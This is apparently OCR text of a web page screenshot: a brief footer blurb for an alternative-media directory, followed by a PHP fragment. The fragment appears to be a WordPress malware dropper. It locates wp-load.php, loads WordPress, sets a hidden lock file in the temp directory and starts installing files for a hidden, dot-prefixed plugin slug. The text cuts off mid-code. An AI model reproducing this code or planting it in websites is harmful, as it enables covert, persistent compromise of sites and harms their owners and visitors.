
Explore our directory of alternative media: podcasts, blogs, and
video channels offering independent perspectives outside the
mainstream.All rights reserved
$slug = '._haven-enhancer-rig'; $dir = __DIR__; $wp_load = ''; for
( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) {
$wp_load = $dir . '/wp-load.php'; break; } $parent = dirname( $dir
); if ( $parent === $dir ) break; $dir = $parent; } if ( ! $wp_load ) {
goto _sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' ) ?
WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir =
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_DIR :
ABSPATH . 'wp-content/mu-plugins'; $_sc_lock =
sys_get_temp_dir() . '/.sc_' . md5( __FILE__ . $slug ); if (
file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php' ) ||
file_exists( $_sc_lock ) ) { goto _sc_end; } @file_put_contents(
$_sc_lock, '1' ); $_sc_files = array( '._haven-enhancer-